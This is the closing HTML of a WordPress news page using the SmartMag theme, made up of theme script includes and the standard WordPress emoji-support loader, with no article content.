		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 02:08:46 -->